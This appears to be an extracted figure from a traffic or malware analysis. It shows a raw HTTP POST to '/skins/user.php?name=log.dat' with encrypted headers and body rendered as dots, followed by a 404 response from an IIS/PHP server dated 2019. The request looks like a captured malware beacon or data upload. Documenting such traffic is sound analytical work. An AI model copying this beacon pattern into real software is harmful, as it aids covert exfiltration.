 POST /skins/user.php?name=log.dat HTTP/1.1
Encrypt header
User-Agent:
........................................................................................................
............................................o
Host:
Content-Length: 1556
Pragma: no-cache
....q...................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
Encrypt information
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
.........................................................................HTTP/1.1 404 Not Found
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
Date: Thu, 04 Jul 2019 09:19:28 GMT
Content-Length: 25
No input file specified.